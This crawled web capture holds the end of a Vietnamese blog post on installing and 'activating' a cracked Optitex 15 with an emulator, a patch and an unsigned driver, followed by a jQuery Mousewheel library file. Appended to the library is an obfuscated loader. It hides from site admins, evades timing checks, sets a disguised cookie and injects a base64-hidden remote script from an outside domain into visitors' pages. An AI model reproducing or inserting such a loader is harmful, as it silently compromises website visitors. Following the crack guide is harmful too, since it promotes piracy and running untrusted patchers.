15 c\u00f3 nh\u1eefng t\u00ednh n\u0103ng g\u00ec m\u1edbi<\/strong><\/h2>\r\n[caption id=\"attachment_1973\" align=\"aligncenter\" width=\"640\"]<img class=\"size-full wp-image-1973\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/tinh-nang-optitex-15.jpg\" alt=\"T\u00ednh n\u0103ng Optitex 15\" width=\"640\" height=\"360\" \/> Optitex 15 c\u00f3 nhi\u1ec1u t\u00ednh n\u0103ng h\u1ed7 tr\u1ee3 ng\u01b0\u1eddi d\u00f9ng[\/caption]\r\n\r\nKhi ra m\u1eaft, h\u00e3ng s\u1ea3n xu\u1ea5t c\u00f3 chia s\u1ebb m\u1ed9t s\u1ed1 t\u00ednh n\u0103ng m\u00e0 ph\u1ea7n m\u1ec1m Optitex 15\u00a0 s\u1edf h\u1eefu \u0111\u00f3 l\u00e0:\r\n<ul>\r\n \t<li>Ph\u1ea7n m\u1ec1m s\u1edf h\u1eefu c\u00e1c \u01b0u \u0111i\u1ec3m chuy\u00ean nghi\u1ec7p v\u00e0 ti\u1ec7n d\u1ee5ng trong l\u0129nh v\u1ef1c th\u1eddi trang.<\/li>\r\n \t<li>Cho ph\u00e9p b\u1ea1n t\u1ea1o li\u1ec1n m\u1ea1ch c\u00e1c m\u1eabu k\u1ef9 thu\u1eadt s\u1ed1 v\u00e0 t\u1ea1o k\u00edch th\u01b0\u1edbc m\u1eabu trong khi lo\u1ea1i b\u1ecf h\u00e0ng tr\u0103m b\u01b0\u1edbc th\u1ee7 c\u00f4ng trong qu\u00e1 tr\u00ecnh thi\u1ebft k\u1ebf.<\/li>\r\n \t<li>Ph\u1ea7n m\u1ec1m c\u00f2n cho ph\u00e9p b\u1ea1n s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 ba chi\u1ec1u v\u00e0 c\u00f4ng ngh\u1ec7 ph\u1eb3ng \u0111\u1ec3 s\u1ea3n xu\u1ea5t qu\u1ea7n \u00e1o.<\/li>\r\n \t<li>C\u00f3 h\u1ed7 tr\u1ee3 th\u00eam m\u1ed9t s\u1ed1 c\u00f4ng c\u1ee5 \u0111\u1ec3 ti\u1ebfp th\u1ecb v\u00e0 b\u00e1n h\u00e0ng.<\/li>\r\n \t<li>Ph\u1ea7n m\u1ec1m c\u00f2n cho ph\u00e9p b\u1ea1n t\u1ea1o ra nh\u1eefng li\u1ec1n m\u1ea1ch c\u1ee7a c\u00e1c m\u1eabu k\u1ef9 thu\u1eadt s\u1ed1 v\u00e0 t\u1ea1o \u0111\u01b0\u1ee3c k\u00edch th\u01b0\u1edbc m\u1eabu trong khi lo\u1ea1i b\u1ecf \u0111\u01b0\u1ee3c r\u1ea5t nhi\u1ec1u b\u01b0\u1edbc th\u1ee7 c\u00f4ng.<\/li>\r\n \t<li>C\u00f3 v\u00f4 s\u1ed1 c\u00e1c m\u1eabu thi\u1ebft k\u1ebf \u0111\u01b0\u1ee3c treo tr\u00ean m\u1ed9t m\u00f4 h\u00ecnh kh\u00e1c nhau tr\u00ean \u1ee9ng d\u1ee5ng.<\/li>\r\n<\/ul>\r\n<strong>Xem th\u00eam:\u00a0<\/strong>C\u00e1ch t\u1ea3i <span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;autocad 2020 full crack&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:12478,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;15&quot;:&quot;\\&quot;Helvetica Neue\\&quot;&quot;,&quot;16&quot;:11}\"><span style=\"color: #0000ff;\"><strong><a style=\"color: #0000ff;\" href=\"https:\/\/meomaytinh.com\/autocad-2020-crack\/\">autocad 2020 full crack<\/a><\/strong><\/span> d\u1ec5 d\u00e0ng nh\u1ea5t<\/span>\r\n<h2><strong>C\u00e2\u0301u hi\u0300nh Optitex 15<\/strong><\/h2>\r\n<ul>\r\n \t<li>H\u1ec7 \u0111i\u1ec1u h\u00e0nh: C\u00f3 th\u1ec3 s\u1eed d\u1ee5ng tr\u00ean Windows 7\/8\/8.1\/10.<\/li>\r\n \t<li>RAM &gt; 1GB.<\/li>\r\n \t<li>Dung l\u01b0\u1ee3ng \u1ed5 \u0111\u0129a c\u1ee9ng: 500MB.<\/li>\r\n \t<li>CPU: Intel Core tr\u1edf l\u00ean.<\/li>\r\n<\/ul>\r\n<h2><strong>H\u01b0\u01a1\u0301ng d\u00e2\u0303n ca\u0300i \u0111\u0103\u0323t va\u0300 ki\u0301ch hoa\u0323t Optitex 15<\/strong><\/h2>\r\n<h3><strong>H\u01b0\u01a1\u0301ng d\u00e2\u0303n ca\u0300i \u0111\u0103\u0323t<\/strong><\/h3>\r\n<strong>B\u01b0\u01a1\u0301c 1:<\/strong> Sau khi gia\u0309i ne\u0301n ba\u0323n ha\u0303y cha\u0323y file.exe \u0111\u00ea\u0309 b\u0103\u0301t \u0111\u00e2\u0300u ca\u0300i \u0111\u0103\u0323t ph\u1ea7n m\u1ec1m.\r\n\r\n<img class=\"aligncenter size-full wp-image-1963\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-1.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 1\" width=\"440\" height=\"223\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 2:<\/strong> Ti\u00ea\u0301p theo ba\u0323n se\u0303 nh\u00e2\u0323n \u0111\u01b0\u01a1\u0323c c\u01b0\u0309a s\u00f4\u0309 welcome to the installShield Wizard for Optitex 15 \u2192 Nh\u00e2\u0301n Next.\r\n\r\n<img class=\"aligncenter size-full wp-image-1964\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-2.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 2\" width=\"438\" height=\"344\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 3:<\/strong> Cho\u0323n I accept the terms in the icense agreement \u2192 Cho\u0323n Next\r\n\r\n<img class=\"aligncenter size-full wp-image-1965\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-3.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 3\" width=\"436\" height=\"344\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 4:<\/strong> \u0110i\u00ea\u0300n user ma\u0301y ti\u0301nh cu\u0300ng email \u2192 Nh\u00e2\u0301n Next.\r\n\r\n<img class=\"aligncenter size-full wp-image-1966\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-4.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 4\" width=\"424\" height=\"328\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 5:<\/strong> Ca\u0300i \u0111\u0103\u0323t SDM ba\u0323n kh\u00f4ng c\u00e2\u0300n ti\u0301ch cho\u0323n \u2192 Nh\u00e2\u0301n Next \u0111\u00ea\u0309 ti\u00ea\u0301p tu\u0323c.\r\n\r\n<img class=\"aligncenter size-full wp-image-1967\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-5.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 5\" width=\"427\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 6:<\/strong> Khi ph\u00e2\u0300n m\u00ea\u0300m y\u00eau c\u00e2\u0300u ba\u0323n cho\u0323n th\u01b0 mu\u0323c ca\u0300i \u0111\u0103\u0323t thi\u0300 ba\u0323n co\u0301 th\u00ea\u0309 cho\u0323n Change \u0111\u00ea\u0309 thay \u0111\u00f4\u0309i \u2192 Nh\u00e2\u0301n Next \u0111\u00ea\u0309 ti\u00ea\u0301p tu\u0323c.\r\n\r\n<img class=\"aligncenter size-full wp-image-1968\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-6.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 6\" width=\"442\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 7:<\/strong> Cho\u0323n Complete \u2192 Nh\u00e2\u0301n Next.\r\n\r\n<img class=\"aligncenter size-full wp-image-1969\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-7.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 7\" width=\"438\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 8:<\/strong> Cho\u0323n Install \u0111\u00ea\u0309 b\u0103\u0301t \u0111\u00e2\u0300u qua\u0301 tri\u0300nh ca\u0300i \u0111\u0103\u0323t t\u01b0\u0323 \u0111\u00f4\u0323ng.\r\n\r\n<img class=\"aligncenter size-full wp-image-1970\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-8.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 8\" width=\"438\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 9:<\/strong> Cu\u00f4\u0301i cu\u0300ng la\u0300 c\u01b0\u0309a s\u00f4\u0309 k\u00ea\u0301t thu\u0301c \u2192 Cho\u0323n Finish \u0111\u00ea\u0309 k\u00ea\u0301t thu\u0301c.\r\n\r\n<img class=\"aligncenter size-full wp-image-1971\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/cai-dat-optitex-15-9.jpg\" alt=\"c\u00e0i \u0111\u1eb7t Optitex 15 b\u01b0\u1edbc 9\" width=\"454\" height=\"347\" \/>\r\n<h3><strong>H\u01b0\u01a1\u0301ng d\u00e2\u0303n active ph\u00e2\u0300n m\u00ea\u0300m<\/strong><\/h3>\r\n<strong>B\u01b0\u01a1\u0301c 1:<\/strong> Ch\u1ecdn phi\u00ean ba\u0309n Emulators 32-bit hay 64-bit trong th\u01b0 mu\u0323c gia\u0309i ne\u0301n \u2192 Cha\u0323y ca\u0300i \u0111\u0103\u0323t\r\n\r\n<img class=\"aligncenter size-full wp-image-1959\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/active-optitex-15-1.jpg\" alt=\"K\u00edch ho\u1ea1t Optitex 15 b\u01b0\u1edbc 1\" width=\"650\" height=\"270\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 2:<\/strong> Khi th\u01b0\u0323c hi\u00ea\u0323n \u0111u\u0301ng phi\u00ean ba\u0309n, ba\u0323n se\u0303 nh\u00e2\u0323n \u0111\u01b0\u01a1\u0323c c\u01b0\u0309a s\u00f4\u0309 \u0111en th\u00ec ch\u01a1\u0300 \u0111\u00ea\u0309 c\u01b0\u0309a s\u00f4\u0309 t\u01b0\u0323 \u0111\u00f4\u0323ng cha\u0323y cho \u0111\u00ea\u0301n khi xong \u2192 Restart la\u0323i ma\u0301y.\r\n\r\n<img class=\"aligncenter size-full wp-image-1960\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/active-optitex-15-2.jpg\" alt=\"K\u00edch ho\u1ea1t Optitex 15 b\u01b0\u1edbc 2\" width=\"650\" height=\"366\" \/>\r\n\r\n<strong>\u00a0B\u01b0\u01a1\u0301c 3:<\/strong> Ti\u00ea\u0301p theo ba\u0323n cha\u0323y file-install.cmd \u0111\u00ea\u0309 ti\u00ea\u0301p tu\u0323c \u2192 Khi ba\u0323n cha\u0323y xong se\u0303 nh\u00e2\u0323n \u0111\u01b0\u01a1\u0323c 1 th\u00f4ng ba\u0301o ca\u0300i \u0111\u0103\u0323t thi\u0300 ba\u0323n cho\u0323n Install this driver software anyway.\r\n\r\n<img class=\"aligncenter size-full wp-image-1961\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/active-optitex-15-3.jpg\" alt=\"K\u00edch ho\u1ea1t Optitex 15 b\u01b0\u1edbc 3\" width=\"650\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 4:<\/strong> Ba\u0323n ha\u0303y quay la\u0323i th\u01b0 mu\u0323c Patch va\u0300 cha\u0323y file License.lis \u2192 Sau \u0111o\u0301 ba\u0323n ti\u0300m \u0111\u00ea\u0301n file License.lis trong trong menu star \u2192 cha\u0323y file.\r\n\r\n<img class=\"aligncenter size-full wp-image-1962\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/active-optitex-15-4.jpg\" alt=\"K\u00edch ho\u1ea1t Optitex 15 b\u01b0\u1edbc 4\" width=\"194\" height=\"366\" \/>\r\n\r\n<strong>B\u01b0\u01a1\u0301c 5:<\/strong> Khi cha\u0323y file na\u0300y ba\u0323n se\u0303 nh\u00e2\u0323n \u0111\u01b0\u01a1\u0323c c\u01b0\u0309a s\u00f4\u0309 \u2192 Cho\u0323n install License va\u0300 ha\u0303y cho\u0323n file License.lis ta\u0323i th\u01b0 mu\u0323c Patch gia\u0309i ne\u0301n.\r\n\r\nTr\u00ean \u0111\u00e2y la\u0300 ph\u00e2\u0300n gi\u01a1\u0301i thi\u00ea\u0323u cu\u0303ng nh\u01b0 h\u01b0\u01a1\u0301ng d\u00e2\u0303n c\u00e0i \u0111\u1eb7t ph\u1ea7n m\u1ec1m Download Optitex 15 full crack m\u1ed9t c\u00e1ch chi ti\u1ebft nh\u1ea5t . Hy vo\u0323ng ba\u0323n \u0111a\u0303 cho\u0323n \u0111\u01b0\u01a1\u0323c ph\u00e2\u0300n m\u00ea\u0300m thi\u00ea\u0301t k\u00ea\u0301 nh\u1eefng b\u1ed9 \u0111\u1ed3 \u0111\u1eb9p, \u0111\u00f4\u0323c quy\u00ea\u0300n cho ri\u00eang mi\u0300nh.\r\n<blockquote>Chia s\u1ebb t\u1edbi c\u00e1c b\u1ea1n ph\u1ea7n m\u1ec1m ch\u1ec9nh s\u1eeda video m\u1ea1nh m\u1ebd <span style=\"color: #0000ff;\"><strong><a style=\"color: #0000ff;\" href=\"https:\/\/meomaytinh.com\/adobe-after-effects-2020\/\">after effect 2020<\/a><\/strong><\/span><\/blockquote>","author":{"@type":"Person","name":"Minh Ti\u1ebfn","url":"https:\/\/meomaytinh.com\/author\/minhtienchuyenit\/","sameAs":["https:\/\/meomaytinh.com\/author\/minhtienchuyenit\/","https:\/\/www.facebook.com\/minhtienchuyenit","minhtien_it","https:\/\/www.linkedin.com\/in\/minhtienit\/","https:\/\/www.tumblr.com\/minhtienchuyenit","https:\/\/dribbble.com\/minhtienchuyenit","https:\/\/www.youtube.com\/channel\/UCKGlwCvEyQn7qxZ6xEvY2Qg"]},"articleSection":["Ph\u1ea7n m\u1ec1m"],"image":{"@type":"ImageObject","url":"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/gioi-thieu-optitex-15.jpg","width":640,"height":360},"publisher":{"@type":"Organization","name":"","url":"https:\/\/meomaytinh.com","logo":{"@type":"ImageObject","url":"https:\/\/meomaytinh.com\/wp-content\/uploads\/2023\/10\/logo-1-removebg-preview.png"},"sameAs":["https:\/\/www.facebook.com\/meomaytinhinfo\/","https:\/\/twitter.com\/meomaytinhinfo","https:\/\/www.pinterest.com\/meomaytinhinfo\/","https:\/\/www.linkedin.com\/in\/meomaytinh\/","https:\/\/dribbble.com\/meomaytinhinfo"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Download Optitex 15 full v\u0129nh vi\u1ec5n b\u1ea3n chu\u1ea9n &#8211; C\u00e0i \u0111\u1eb7t + Active","published":"2023-04-20 13:46:14","updated":"2023-04-20 06:45:09"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/meomaytinh.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/meomaytinh.com\/phan-mem\/","name":"Ph\u1ea7n m\u1ec1m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/meomaytinh.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/meomaytinh.com\/phan-mem\/","name":"Ph\u1ea7n m\u1ec1m"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=1.0.0
body_size: 1698
content:
/*!
 * jQuery Mousewheel 3.1.12
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}((function(e){var t,i,n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var s=n.length;s;)e.event.fixHooks[n[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],h,!1);else this.onmousewheel=h;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],h,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var i=e(t),n=i["offsetParent"in e.fn?"offsetParent":"parent"]();return n.length||(n=e("body")),parseInt(n.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function h(n){var o=n||window.event,s=l.call(arguments,1),h=0,f=0,d=0,c=0,m=0,g=0;if((n=e.event.fix(o)).type="mousewheel","detail"in o&&(d=-1*o.detail),"wheelDelta"in o&&(d=o.wheelDelta),"wheelDeltaY"in o&&(d=o.wheelDeltaY),"wheelDeltaX"in o&&(f=-1*o.wheelDeltaX),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(f=-1*d,d=0),h=0===d?f:d,"deltaY"in o&&(h=d=-1*o.deltaY),"deltaX"in o&&(f=o.deltaX,0===d&&(h=-1*f)),0!==d||0!==f){if(1===o.deltaMode){var w=e.data(this,"mousewheel-line-height");h*=w,d*=w,f*=w}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");h*=v,d*=v,f*=v}if(c=Math.max(Math.abs(d),Math.abs(f)),(!i||c<i)&&(i=c,u(o,c)&&(i/=40)),u(o,c)&&(h/=40,f/=40,d/=40),h=Math[h>=1?"floor":"ceil"](h/i),f=Math[f>=1?"floor":"ceil"](f/i),d=Math[d>=1?"floor":"ceil"](d/i),a.settings.normalizeOffset&&this.getBoundingClientRect){var p=this.getBoundingClientRect();m=n.clientX-p.left,g=n.clientY-p.top}return n.deltaX=f,n.deltaY=d,n.deltaFactor=i,n.offsetX=m,n.offsetY=g,n.deltaMode=0,s.unshift(n,h,f,d),t&&clearTimeout(t),t=setTimeout(r,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function r(){i=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}));(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();